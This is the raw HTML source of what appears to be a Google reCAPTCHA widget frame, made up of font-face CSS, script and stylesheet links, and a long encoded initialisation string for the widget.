  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JU7csFLuqWrBV61Yflko6w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JU7csFLuqWrBV61Yflko6w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JU7csFLuqWrBV61Yflko6w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwpLDv8KEeR5LeWHDtMOmwo7DgzJvLcK/wpPDncO4wrjCkMKuLwjDkUzDrsOTGMOYw7hsUks6YSbDpVpxwo3DhWpwUcOXwozCicOdQDsRwo8cwp/DtQPDtncJwq4XXsOICxFhw4DDn2TCjRN/[base64]/CkG7Dmislwr8Nw6LChcKudV3Ds8OJG1XDkMO5fsK4Vy/[base64]/BUDDoMK7UcOhw7nDujHDmnV1Z3rDkiwNbXoKw5HDnQTDsQHDo37ChMO8wpvDssOqBsOwGcOWwpZkZ1tecsKhw4LCv8K6fcOXM1xGKMOPw7tnw6LDsmx+wrrDq8OgwoQ+wqtww6HCijbDjHHDuVzCo8KaccKWWjNOwpHDk3TDmAkkb2/CnCzCkMOYwr7Do8O/a3pswrrDl8KpYXbClMOjw7llw6tSdcKXP8OMK8KZwrFOT8OLw4how5HDsUVNAj1AEcOvw6FELsOafDg8O1QlTMKhVcOHwrESw5k2wpNbQ8OWKMKAA8O8S0/CnD1Zw4Zlw5XCrMKeai5XeMKEwr4oJX7Dgm7CqivDnyBOIxTCrCkIVcKiJ8KgQ0vClsKewp/[base64]/Cu0DCgcOxw6okORLDsMOIcxRmEcKKw4gRw6cnJCBewoQfwpMRdRjDviAgFMKSE8OYfcKnwq0yw7w0wrnDunt4amHDmUgRw6hYJQpVHMKlw67DgAcZfmfCtnfCscOdYsO3w6XDrsOMeggdPxl4WjnDqDbClnXDizsvw6dAwpd8wpRlfC0fBMKBWDR0w5ZzEH/CqcO3IGbCgMOhZMKQM8O6wrzCt8KYw7tkw7dxwpocTsOGTsKWw5jDqMO7wpIeH8O9w6MSw6LCp8OGB8OEwoNWwp0aQlhtBxURwonCr8KneMK5w7Qnw5LDpMKkPsOjw5rCowvCnAvDqhNlwpEQCcOBwpbDkMKcw67DpxrDkggBRsKHcwdDw7/Dm8KHVMO0w7Bpw5BCwqfDrFLCvMOyAMOUeHZswrNbw4JVdV00wopTw4DClyIyw7Z2WcOtwp/ClsOiwqE2UcOWeTh5wp8HcsO4w7bDpC/DnFglFiljwrUHwrHDgsKuwpPDn8Klw4zDp8K7ZMOHwpfDlmc0JMK6dMK5wpdcw6/DocOjfwLDtcOFHjPCmMOdDcOWBSh0w6LCjyPCs0vDrMKVw53DisKXW1BGCMOCw45/[base64]/[base64]/RsO2w7jCgU/CgFvCqMKSVG4gUHHDuGdPGsKGLSVkOsKsLMKqR2sJMhosacKXw4B+w59Kw63Dq8KiHsOswr0mw6jDiGdCw6Fhf8KywoQ7TVwfw64kcsOMw7R3PcKPwpbDkcOFw5EQwokKwqlCQHgQPsO/wrsYNsKkwqfDjcKvw5pmccKPKRsvwo0Vf8KVw5zDhBUFwrrDhUkLwoo4wrPDscO5wrvCjcKRw7zDhghlwofCrh4kKyXCg8Kpw5klCR1PC07Chy7Dp0lnwognwojDmSELwqLCgQvDuUPCsMK0QTzDm2XCniU/TUjCtcKQFxFTwqDDpQnDtA3Cow5hw4HCicKHwrTDhmIkw4khbMKVIcKyw4DDm8OzVcKBFMOPwoHDr8OiGMOsEcObA8OAwq7CrsKuw6krwqbDkicSw4Buwocaw7w+wqzDqz7DnzXDqsOnwp/CmGE1wq7Di8O+P2ZAworDt1TCiinDk33CqEBAwoEmw6oew78NKTl0OXR7ZMOaGcOFwqEiw4PCtXRDCTw9w7fChMO8DMO1c2MvwoLDu8K8w53DuMO5w50Kw4fDksOsAsOkw6XCq8O4cw87wpnCu13CmjHCjXXCvQ/[base64]/DsBTDnMKgT8K6wpUYRsK1w6x9wpA3Q8OPQMOJbz3Du03Dqn3DjsKmWMOew7t6fsOuwrRCQcO/dMObYRXCjcOyOxjDnDbDkcKEHhvCpj43wokqwpDDmcOhHRvCoMKnw5kmwqXCr03DhmXCssKoIFBgW8KjMcKVwoPDv8OSV8OEJGtiCgZPwo7ClU7DnsOVwq/CucOXb8KJMSvCrh93wpzCusKfwqnDg8KNHDTChHs4wpHCtsKCwrl3Yg/CsxUywrxSwqPDonhuPsOFHhzDtMKIwp9mdgEuSsKTwpQ7w5PCosO9woITwpPDrQEsw4paNMO+WsOowp53w6vDmMOcwqvCk21nEQ3DvA90MMOQw77DoGQ+L8OlF8K2wpPChmtDEF/DicK/IgXCgjsvDsODw4rDtsKzbU/DpWDCn8KlasKtAGPCo8OaAsOGwoTDmjpUwpbCgcO7fMOeS8OWw73CtXVZGEHDvSjDtDFxw45aw6fCnMKhWcKJacKvw5xSIEtdwpfChsKcw7/CoMOdwqcCIjoaXcOTE8O2w6BFNRUgw7JDw4bCgcOPwo8rwo/[base64]/CicKKwrYpSi5RwpjDuRjCq8KzQUJXMU7CuyzDoAEkaUF2w6LDoHRdfMKuXcKxIgDCh8O5w5zDmj/Ds8OqD2DDhMKHwr9Gwq8efRV4WDXDnMKkCMOQVUBdVMOXw6dPwpzDmnDDglUfwo3CucKVKsOPFnTDoBJ1w4d+wpDDh8KpfGbCuz9XIcOCw6rDksOiQsKgw7XChgrDjxYmC8OVNApbZsK4dcKUwpEpw5EAw5nCssKAw7LChlgKw5/DmHBYSMOqwoZnEsKuEUAvTsOkw7XDpcOIw5XCnVLCn8KYwofDlELDh2PDtBPDu8KCO1fDiyjCjkvDljh6w6NQwo5AwobDugUBwrjCh3NZw4/DmBPDkE/CpBfCp8K+w5oUwrvDqsKVLE/Cq1LDh0RmV1TCu8O6wozCpsOgR8Odw7kiwqvDtjE1w5PCmFVARMKmwpjCh8KoOMKfwoA8wqTDv8O7SsKxwqjCoBfCt8OPJDxuJhQ3w6LDtAHCkMKSwpFuw5/[base64]/[base64]/KH/Cjw8ZwpbDlcKGTMKSw7nCsknDocKUw7R/wrxwFsKEw7rCl8KYw6VKw7/Do8OCw73DkxHCmhDCnkfCusK/w6DDuRnCtcO3wqXClMKyAlwEw4hyw6ZnQcOAaBDDpcOkeTfDgsK5K3PCiTfCu8K6DsOHO1xWw4vDqWE0w7ldwrcwwqTDqxzDisKBScO9w61KYgQ9E8ORS8KTKEfCql5twrADcnowwq/Ct8KBPUXCgmnDpMODRVXDksOLRC1tA8Kkw5/CqDp9w7jCmcK2w73Ct18bVsOrYU4DWSs8w5cMQ1hhWsKMwoVmFmpGcFTDh8KFw5/CjcKlw6lYJxIswqDDjj7CvjXDv8OVwoQbN8O4E14Hw4NCGMKpwoMsNsO/w4gGwpXDjEvChsKHPcO0acK1JMK2fsKbe8OcwrMVHhXDhnfDrgU8wqFqwo8yIFojGsK8P8OMJ8OJeMO+S8KZwoLCt2rClMKHwp45VMOEFMKbwp0gKMKOGsO5wrPDuzMRwoI2YxLDscKiOsOfPsOJwo5/[base64]/DicOEw7PDrAcuH8KTwp/[base64]/wr7DviMIG0o0FsOMIl3Cv8Oiw6kFO8Omwr4xBF0mw5DDo8OzwpPDsMKEM8Kow4MrYcOYwqLDgSbCmMKAFMKWw4Muw6XDg2YldBDCmMKYF3hMHsOMIA1pEDbDjivDtMOTw7PDpBM0E2M2cwbCs8OHZsKEezATwr8PMsOLw5l3DsKgO8OJwpYGMGZ/[base64]/Dt8Ogw4/CiMOtw6p9Ol3Ch0RawpZ1CxpUD8OVVF1gVXHCkj46TG1zE2dFeBUMGzTCrQUmW8Kpwr9tw6rCuMOpCcOyw6IGw4N9aCfCk8OfwpxaCA/CphJqwprDtcKyO8Ocwo8xKMKXwpbCusOCw7LDmxjCtMKXw4JfTD/[base64]/CrBDCpiXDo1YDbwDCmcKTwqAjXcKew7wFbsOGXMOjwrAKRjPDmiHCvnnClH3DhcOaWDnDul1yw4LCqi3DpcOPJn5Zw7bCgcOrw7oFw6hVFSVLQURpdcKAw4l4w5suwq/DszFiw4IXw5Vcw5sxwoHCkMOiUcOJOWEbXMKpwplxN8OHw6vDu8KJw5pYGcOkw5xaFXdVf8OhYEfCh8K/woBVw4N8w77DnMO1JsKicFrCo8OBwpcsKMOAeidHNsKdWAEkZ1FfWsKyRHzCvhjCoD1VGAPDsUILw68lwrR9w4rDrcKwwqHCp8Kve8KaLXbCr1HDtz8tJMKaDsKATiEgw7/[base64]/Cq8O3TMK9CsOUwoFdQg7CqcKlQjTDhMKNWHdBQcOiw53CpRTClsOTw5TCmibCliwBw5TCh8K4Z8Kyw4fCj8K5w5nCtV/[base64]/DuMOOwrUJbA1uCsKRbcOwCjsNwpYDKMOqwqzDlEs1GiPDgMKNwoZAH8OhUl7DscKUNEpawrdpw6DDrHLClFtoJw3ClcKKHcKdwoEGQVdmJTZ9PMKQw7kICMOTC8OaXiBnwq3Dt8KBwoNbHGjCv0zCp8Ovbi53bcKxFgLCsHjCsjtbTzo/w6/CqMKiwp/[base64]/CiBsyIickwoE/c8OUHmHClsOiw6crWMOPB8K1w7dbwrBwwol5w7fDl8OHCmTCliTCi8K9Q8K6w6xMwrXCnsOjw53DpCTCo1DDhTs6F8K9wq86woJOw4pcYsOgVsOmwp/DqsO+XAnCkW7DlcO+w4XCjXjCtcKjwpFWwrRTwoNjwploVcO8QmfCpMOYSXYGBsKVw61WYWIiw6cCwrbDgGxNbcOww7YZw5duGcOhR8KFwrnChcKgQFXCpTjDm3zCi8OmMcKIwroBHA7CsgHCr8OvwqvDtcKWw7rCgC3CtsOyw5/CkMOowo7CksK7FMOWWBMWchXDtsOVw6fCokFsWj0BRcOCJ0cZwovDu2HDv8Oywp/CtMO/w6zDrCXDri9ewqbCliLDixgGw6LCucOZccKHw5bCisOxw4lNw5Z5w6vDiBo7w69CwpRZIMKWwpTDk8OODsK+wqjCoR/CksKjwrXCosOsfC/CtMKew6Ikw50bw7k3w65Aw6XCsHvCscK8w67DucKtw47Ds8OLw4hTwofDiX7DnjQkw4rDiHHCjMOUDAJ/UgPDhEPDuVBXKypbw6DDgsOQwpDDvMOZc8OyBgd3w4B5w7ATw5bDncKawoAOF8OOfU0XHsOVw5cbw54JWwN5w5EaDMOVw5xawpPCuMK1w6RvwofDtcO8PsOPLcOpc8Kmw5fDq8Onwo4kLTwhaEA/PMKcw6bDmcOxwo3DosOXwo9Owo87HEAjKh/CvCdJw4UPO8OPwpvChyfDo8KjQTjCtcOzw6zDisKKAsKLwrvDqsOLw6jCsGzCmmRywqPDgMOWwqcfw6Qww6jCl8Kcw6F+ccO5KMOqYcKew4/Dq1sgWHgtw4LCjhYWwrPCnMOZw75iHsOnw78Jw5bDoMKUwp1Pw6QdAAMZAsOZw7FNwodgREvDscKgPgcSw546KHTCvsOpw5USf8KNw7fDulAiwp9Gw7LCimvDnn56w47DqTEtDnthGWpTXsKDwo1WwoIoA8O/[base64]/wrrCqsOTwoxSw4ZHwrzCicKmwrXCocOBME7DtcKQwq1mwrhZwpBTwoQOQsKVQMOCw4IZw483JCXCvH7CvsKDRcOkRT0twpo1ZsKufAHDvTIvAsOJGMKwEcKhUMOvw4/DrMObwrTDk8KkJ8KOQMOWw4zDtGo0wonCgDzDqcKXEBbCjkkVLsOfW8OHwpDCiiUUbsKDKMOVwpF+RMOnXigtRwDCuAcMwqvCvsKLw4JZwq4XEmFnIR/[base64]/Ct8KxwrEJw4xLBldQACJzZAF0wpgTwrXCvcKdw5XCvybCisKew5vDt0N7w7g1w4Eow7vDtiTCmMKyw4HCvcO2w6TCvAM/fcKjV8Kbw4dMesK5wojDpMOwOMOsEcKDw7nCmyI2wqwPw5nDuMOcMcONOTrCmMO5wr4Swq7DksOwwoLDsXA5wq7DnMO2wp10worCvmA3woZaOMKQwr3DgcOHZC/CoMOpw5A6a8OWJsOOwrfDmDfDt2Iww5LDiyNZwq5/CcKww7w/K8K1eMOlIkJqw4hCEcODXsKPBMKRW8K7JcKMaUlWwp0SwpHCg8Odw7bCtcODGcOmEcKhTcK7worDtAEvA8OUYcKZBcKDw5EQw7LDoSLCngBdwoQsUn/[base64]/DiV/DiMK/wpBCwo7DrsOiDX1OFsOEMsKFw4Qywq8Xw7piNk3Dhi7DlcOJAzPCoMO8PHZIw6d1Y8K2w6AvwopkelEFw4bDmyPDkjPDocODOcOcAEXDqzZ4BcKlw4TDlMOxwobDmi5PGj/Cv3XCicOmw4jCkgDCrT3ClcKRRz7Di2vDk1nDtTHDj0HCvcKwwrAfSsKefmzCqWp0AibCs8KDw5QMw6wsfMKqwqJ5wpjCncOJw4w1wpTDu8KCw6DClG3DnAlwwq/DiTfCkVFEFnhLQC0DwpdEHsOfwqMvwr9hw4HDr1TDmmkQXxpkw57DkcOlPS57wo/DlcKHwp/[base64]/woddYGjCusKswqrDvWLDqmDCpWlRw7rCu8O7B8OsYsKIJW7DkcOXXsOpwqLCoRTCvWxpwrzCscONw7TCmGzCmyrDusOCGcK+HFNgFcKtw5LDucK8woIyw5jDjcOXVMOiw75BwqwYSSHDq8K3w7QzSSFLwqFdETbDqz/CuC3CmBByw5RXU8KzwoHDtxEMwodRNHLDjRfChsOwQnUgw7YBTMK/wogCW8KRw61LMnvChGDCvjVGwrHDi8KGw6gDw5pzCjjDscOfwoLDjgMsw5fDiiDDkcOOP19ew4FfcMONw7FfIcOgTMOyf8KPwrbDqMKnwpICEMOKw68pKwjCjmYrAHLCuylBZsKNNMOzJwkfw5NCw4/DhMOMRsO6w7DDlsKXBcOnf8KvXsKrwpzDvlbDjiAcWj0qwrjCicKRD8O8wo/ChcKtZWAfcgBDMsKWEF7DnMO3AljCsVI3csKEwr7DiMOhw4B+JsKuM8KNw5Ejw4Q8YBnDusOow4/ChMKPcTYjw6cpw5jCu8KsbcK/ZsOkb8KAH8OMBlA1wpYec0M/[base64]/w6ohw4l0wp3Cij/[base64]/Dv8OKwowqw5ABTMKmNkjCtcKhWsONwrHDtTEwwpnDu8KDIScSV8OVZztOaMOSODfDlcK8wobDgn0WaCcYwp7Ck8Oiw7dvwqnDoF/Crix4w4rCiyF1wpsAZAAtS2XCg8K2w6DCrcK8w542ATPCgyRTw41TJcKjVsKWwp/CuzENahrClWPDtHI0w4Y9w7zCqS55bjlpNMKRw7dvw4NnwqAww5rDvjLCgRLCncOQwoPDnRUHSsK/[base64]/Dh8KZwrAhRBXClcK0wpXCiWHCl00Awrw2w6hdw7vDi2/CucOlAMK9w5oeEsKUYMKqwrM4GMOdw7ROwq7DksKpw6bCkC3CoHhiW8ORw5oXITjCqcKRG8KQXsO0VTUbIF7Cs8OkfS8ubsO2c8OPw5hWAmbDj1VJGjx1woRCw5Emf8Khc8OqwqjDsD3CqANrcSrDpjzDgMKOLsKsfTYEw4QrWR/[base64]/CvU/Dt0DDkm9ZwoV6w4JBw4h1L8Ksw6fDj8KLK8KuwqfDgADDgMKzfMOrw4jCu8Otw7LCr8K2w51OwrcEw5EoRAfCkCLDo2g6QsKKVMOYRMKvw77Duh9jw7Nyej/CpyEswpgzNQLDocKnwo7DuMKewpfDvwpCw6fCpMO+OsONw514w44tD8KRw71dA8OwwqXDiVjCncKUw6rCgCkJIsKNwqB2JyrDsMKoF07DrsKCHH1fTT/Dl3HCokxmw5BUcsKKa8KbwqTDisKkDxbDocOXwqbCm8Kkwp1swqJrbMKSw4nCqsOZw4fChXrDpsKMeCcuHi7DrMOBwpt/HDI+w7rDoW9mGsK2w49KHcKsTkzDohPCjVXChHwnCC3DhMOrwr5IO8KtORjCmsKRV1hrwpbDssKmwq7DmW/DnFYIw6YxU8KbC8OXCR87woTDqSHDjMOCbEDDo3RrwoXDucKkwoImDsOhe3rCnMKoWULCm0VTBMOHCMKcwqjDmcKxbMKiO8OWEVxPwr/[base64]/CjsKdwpU0w5F2DcO9dnEmw4lKH8OLw45ow58ZwpjCn8OfwozCkiHDh8O/ZcOAb25VLh9RH8OsGsOGw751wpPDksKuw6bDpsOXwpLCuyhOBy4vEhNtUThJw7bCpcKGCcOldTDCqmTDhsORwrrDvgDDu8KAwoFsUwjDhwl2wq91CsODw48owp5mNXbDlsOaIcO/wqZGYRlCwpTCpMOXRgbCkMKjw6HCngjDrsK5IUEowptww6skbcOEwqpTa0/CoxUjw5IrT8KnfSvCumTCoTjCjl1dAcK+K8KLL8OoKsKGbMOfw5ULFnRsHi/CpMOvfTvDvsKFw4DDvDjCq8Ofw4tebALDqmPCm1Bhwo8qWMKZQsOywppZUFVCV8OMwqRmJcKxdRbDkibDvgIhDiw4WcK0wr9lXMKwwrlPw6hAw5PCk3lUwqhQXi7Dr8Ouf8OdDBzDmTRQQmLCrXfCisOMVcOXFxIZSHnDncOewo7DowfCoDgXwobCnCXCqsK/w4PDmcO4FMOyw6jDqMKETCwSHcK4w4DCqQdyw6vCvnXDrMKxMm/DlFVRcVkrw4nCl3TCl8KlwrzCi3ptwq0Hw44zwosecmfDoA/DgMODw7/CqMKHeMKIemVOQD7DpcKDPxrCvEwFwpTDtiwWw5YyO11mXC1jwr/CuMKRDAo6wrTCk3Ndwo0OwpDClcO/[base64]/CtXtew6/Ch8OjT8OKQMO6Qw3CosKoMMOGeQdew4cYwrfDiMOeZ8OQZcOwwonCvnjCnhUrwqDCgDnDuztXwpPCpxEIw7dVXGtHw7gBw4V2A0PDkzrCucKgw6TCsWTCtMKUBMOqA0RkEcKJNMORwrjDsiDCpMOcIsO2MD/CnMKLwozDrsKtUBzCjMOgJMKQwrxdwrPDlsOCwoHDvcONTS7Cm17Ck8K0w5EUwobCtsKPLTMMU2BtwrbCv2JjMwjCrAJsw5HDgcKUw6k/JcO2w5wcwrplwp4FaS/CjcKlwpJKbMKtwqNxQsKAwpJywpHClghlO8OUw7zCr8KOw5UDw6vCvAHDtildKyo4A27DrsKOwpNYRExEw7zDrsKrwrHCuVvCu8KhWGFiw6vDrFtrR8Kpwr/DkMObK8KmB8OGwrXDj1JfOHTDixnCscOuwrvDkgXCgcOpLh3CsMOQw40CeyfCiHXDi13DuiTCg3Yvw7PDsUBGKhMfT8KtZiAAHQzCgcKUTVY2RMOnOMObwrgew4ZSUcKJSnErwo/CmcO1LDbDm8KkLsK8w4Jcwrt2WAlfw4zCljbDshFyw7dsw7QTJsOyw4lCNznCrcKSbE4Rw6XDi8Kcw5/DrMOTwrXDuHfDuhzCsnvDvm7DgMKaUXfDqFcfBMK9w7xsw6/CsWfCi8OuHlbDp1rCo8OcUMOpNsKvwpzClEYCw5o/[base64]/DjE7Cgnh6a8KJIRoyaBrDksO9FgXDm8OWwqjDuQByCWDCusKEwpZNd8K6wr4GwoAWPsOhYUl4AMKcwqg2Y0BKw64rccOdw7Z3wrcgUMKuRj/Dv8O/[base64]/CjcOBwrY5L8OswqbDph7CnTU0w7dGJMKNw5PCuMKHw5TCpsOEQgLDvMOMAzXCsRdfQMKcw68lcUBzCAMRw4Vhw70YT143wrfDtMO/[base64]/F8O6w5ksKMOEw5LCnAhfJ3k9wowlUUrDmFZEw5rCrMKlwrYXwq7DvsO1wr3CrsK0E2jCt0nCmSDDhsKqw5hZZsKABsKmwqZ7MTDCrHPChV4mwrl9PxTCmcKcw6rDnjwPGAFtwqptwqBZwptKMTXDplrCoElxwol6w6knw7B0w4zDpl/DksKowrHDn8KHaXoWw4zDmTHDlMKPwrrCkzfCoEkgDUBJw4nDnzrDnSF+DsOcc8Kgw6sZOcOxw4bDq8K4LcOEKGQkNAEEb8KFdMKfwq1QHXjCmcOkwostDwQkw44/[base64]/DucOJBUJ1bsKSwpvDni/Cly8ILBDDrcOCwp1Lwr15HcKSw4jDlcKLwo7DvMOcwpTChcKnIMOTwrfCnjjCmsKlwpYlW8KmB310wqTClMORw7PCrlvDmHl2w53Cp0oXw5MZw6/Co8OWaDzChsKfwoFcwpXCg3glBxTCiGbDtMKsw7DChcK8FcK3wqRhG8ODwrDCrsOzShPCklLCqUxLwpTDmTzCmsKKLAxre2nCjsOaesKcfSPCnDXDuMO0wpwTwpXCtg3DoWN0w6/Dp0fCgzXDhcKQYcKSwo7Dvwg9DlTDrjU0AsOLWMOqWwcYA2vDnmoeKnbCqz8Gw5RMwo3CpcOaesO2wpDCqcO2wrjCmSFaA8KoH2nCi0QfwpzCmcKleHpYOsKtwqBgw4sSO3LDi8KrecO+UETCpx/[base64]/wrPCi8KAYcO2TMKMwp5+VHbCoQBRe8KrXMO3J8Khwrs0JTDChsK9RsOuw6rDucO/w4oIOVcow7TCssKDCsOXwqcXdnDDjgrCrcOLfcODFnkrw6fDoMKbwrs+XMOHwpNDOcOtwpdNJsKFw4RHU8KvYjUvw69Lw4TCnsOTwrTCp8Kyb8O1wqzCr3Vnw53Cp3XCgcKUV8KtDcOfwpUXJsKgBcKWw5UMU8Kqw5zDtcK/Y2oxw6xiLcOtwpB/w79Rwp7DtSLCsV7CpMK5wr/[base64]/CsgzCuMKTOk3DkktjPGhSKXoaw7Muw5jCjFLCqcOxwrHCjF0pwoTCpk0nw5LCijcPEQPCqEzDlMKPw58iw6LCnsOmw4nDoMK6w4lDe3cnJMKRZmIMwo/DgcODD8OuecOUIMKDwrDDuCIvfsOFf8KvwoNew6jDpSDDgSzDssKNw4XCpEkDZsOSCRlSPzrDlMODwqE4worCpMK9e3/[base64]/DjcOiw5ZRwrwSEDM0wpxabnEjQAfDomLDh8OSHcKHIcOew78RF8OvLcKRw5tVwprCksKkw4TDtA3DtMODVcKrfm1+ZwXCocOZH8OIw5PDocKxwooqw5XDuQwZBWzCgjQ+fUYCGg0Rw7wbTsO/[base64]/XMOfw7bDksKNUgIaw791wo0WT8KlOsKsLm4HIMO9fXkzwoAWB8O7w5/Ci0tLZcKeQsKUIMKkw5RDwqQkwoHDrsOLw7TCnnIBZGPCnMK3w6UMwqY3ADrCjwbDjcOoVzXDqcK5w4zCpsKew4vDhyghZjADw41RwpLDvMKDwodWM8OIwqXCnRhpwrDDiGjDtjbCjsO4w5ccw64UUmVtwqRHKcKMw5gCSnrDvg/CuTddw4dqw5R+NnXDkSbDjsKrw4ZOcMOSwp3CgMOHSHtewpxbMy44w5lJIsK2w64lwoh8wq50dsKoIcKGwoZNaGZHKn/[base64]/DoifCvX1qGRdJwpFEwrbCrGJywqxCw6NEeyXCqcOcAcOGw4/Cq00wT0V0KTXDi8O8w5HDk8Kww4RWYMO/[base64]/woXCrMKgKcOMEgp2MMK2BkHDscOkw49UaRAaI3XDpMKKw5TDrjBDw6ljw4kPbhHCvsOjw4/[base64]/CuTPCriw9wr0Wwol4UMKIdMKvZQrDhEd5d8K7wqfDlsKfw7XDnsK5w6PDmBXCt2XCgcKdwoXCtMKpw4rCsjHDsMKaDMOfSH3DkMO1wq/DqsOiw7/CnMOrwqg2aMKewpVhUUwCwrouwq4hF8K+wofDlUvDjcKnw6bCn8ORCk9nw5AFwrfCtcOwwqU/[base64]/wrnDrRtUSBpswrnDkcKlw4DDs8OJw4fCusKJYDlWw6vDpXjDrcOZwrQha3PCosORawJdwrHDoMKbw6E9w6HCghgHw7USwoNEZwDDiiskw5zDgMO2L8KGw6tCJic2PwfDk8OBE2/[base64]/w7kJw70qworDjsKiwoZ5MsKHc8OlwrHDrRbDiWLDrycjXnopREHChsONQ8OHGVxQLW/[base64]/woIKb2xhw7vDvsOowocLSUTDi8KBwrXCu2I9w5TDtsOifn7DmcO1MATClcO5NADCs3cBwprDozjDoUUHw6EhQMKcK2R9wqDDmcKqw7DDl8OJw7DDhWoRKcKgw6rCp8K/[base64]/Cj1x3woLDuGQ9J8Ktwr3ClMKnwrpRwoZLwpzDqsOIworCm8OubMKYw6vCjcOKwqgzaDLCmMKJw7LCu8OvHGjDr8OFwqrDuMKJKQbDrUEqwpcMYcK6wpfDjntDw6oiW8OSVHsgYktNwqLDoWgVJcOYbsKdBm4TXX8WBcOHw7HChMKwcMKLPwFrBU/ClCIVUm3CrsKfwqrCtEfDsFrDs8OVwrnCoy3DhR3CucOoMMKpIsKqw5jCrMO6E8K7SMO9w6PCpAPCgn/[base64]/Cr8KBNsOOGMKQwqzCrcKew51Ww53CncKrw7peWcKeSsORKsOrw7TCrATCscOgKgTDuEjCsF4/woLCkMK2I8OIwpIxwqQ1JmA+wrs3KcK8w7c9O00pwr8iwpfDj13DgcKJPDlBwoPCqDY3IMOuwrzCqcO7woTCpmLDgMKyXXJnw6rDkypfZcOtw4Bqw5PCucOuw41Hw4djwrPCjEt1QB7Cu8OOJClkw63CmMKwCV5YwozCtXbCoissECzCkFw8FRTCgi/CpDNWEE/CgcOgw5TCuSzCoXcgGcO2w7p+C8KHwo8Ww6vDg8OYbSwAwrvCg3nDmifDr2rCkx4HTsOXPcOBwp4Mw73DqBRewrvCtsOew7DCignDvyREeg7DhcOhw4YnYGZGUMOaw5bDgjHClwFHe1rCr8K4w5LDl8OiaMOIwrTCogtywoNAUnNwBmrDj8K1VsKKw4AHw4/[base64]/DhMKtwrLDtsO8OhrDisKICcKZwpYQesOtMsOZHcOTNGAzw64OTcOCTV3CmlDCnGXDlMOzdU/CkV/CqMOCwo7DhlnCm8OwwrcSFS4pwrRVw5oQwpTCvcK9XsK9bMKxEQzCkcKKdcOaCTFtwpfDmMKXwqXDusOdw7fDs8Kqw5tEwo/CtsKPfMOwKcOsw7h8wqkRwqQoF2XDlMOhRcOMw5ovw41swq89CA1owopfw7FYWcOTCHlcwrLDucObw6/DusK3RwPDv3HDmyDDgADCosKFIcOGDgHDjMOkHsKBw7JPHS7DhVTCuBbCtwA/[base64]/e0IUwpXDhFbChgR9fCYoeVkgNMKzw5c9WTXCtcKIwo0HwoQueMO8AcKLPgxMRsOEwrlZw5d+w7zCvsOfZsOmEWDDu8O6LcO7wpHCozQTw7LDrk3CuxnCmsOow4PDh8Ozwp19w4E7FhE1wqQNWBtKwpfDsMOSMsK/[base64]/wrLCrMOpWx4oLcKaKhjDojXChwTCjMKKXMKfw7nDhMOafXPCoMKtw7N/McKOw4jDowfDqMKMMivDjXXCshHDrGDDkcOGw69mw6nCu2rCogFGwrIZw4kLI8KtW8OQw7hxwqd3w67CllLDtzA0w6TDtwXCj1PDjxABwp3Ds8KIw51XSV7DoBHCrMOYw689w43Co8Klwo/Cg13CrsOKwqLDpMOsw7MOLT/[base64]/Cq8ORNcK9w7ElGmPChXYJBGfDlMKSacO1wrE9wrVKKTd8w5rCmMKHIsKhwpRcwofCgMKhUMOGfDsiwqAMcsKQwojCpRzCrcO+QcOmTXbDn1hoDsOSw4Fdw43DgcOccUxdCGRJwphJwqtoM8Ktw5gRwqXCm1xVwqnDgFdCwq3CoQtWa8O4w7vDicKHw6/DozxxLUzCo8KZSWl1YMKBfi/[base64]/DtDLDtUUyw7XCknQTwojDhEfDksKMw5QbwpjCj8O/wpUZwoEhw7hlw48wdMKRIMOeZxLDmcK9G2AiR8K/w7AIw6XDpXXCkC0rwrzCh8OWw6U6R8O6dEvDq8OrJMOaUAnCtXzDnsKwUgZDCiPDk8OzWE/CkMO4w77DkjTCkTDDosK4wqhXBD8kCMOkbXAAw4YAw5Y1UMKOw51vVnTDt8KEw5DDkcK2ZMOawqFhdhXCg3PCnMK4RsOcw6/DmMK8wp/CssO7wqnCk3VuwoouU03CvAV9VGzDsDrClMKAw67DqWoFwpxqw5pGwr4qTMKtb8O9GGfDpsKzw7FGJ3pdIMOlEDwtZ8KswoBnR8KgKcOHUcKdaR/DrnlpPcK/wrJJwo/[base64]/Dr8OxwpB0TsKgwolnD29/e07DssKkOsOhQcO7USVQw7NeJcKXUXxiwqcRw7syw6rDpcODwoItcV/DncKgw5XDiyFzEF9yQMKXMEXDmcKMw4V/LMKRP29NFcOneMOfwoNuRkVqT8O8f2zCr17Cp8KKwofCucOGY8OFwrYEw73DpsK/BSXCmcKEX8OLeiZzecOxBm/ChgQww53DpgjDvm3CrhvDthPDnG88wobDjBXDsMO5FzE/LsKbwoJNw5l+w4fDljlmw5BHE8O8BxTCkcONLcOvSUvCkR3DnVMqSD8iAsOiCMKZw6Yww4QAEsK+wpbCll4/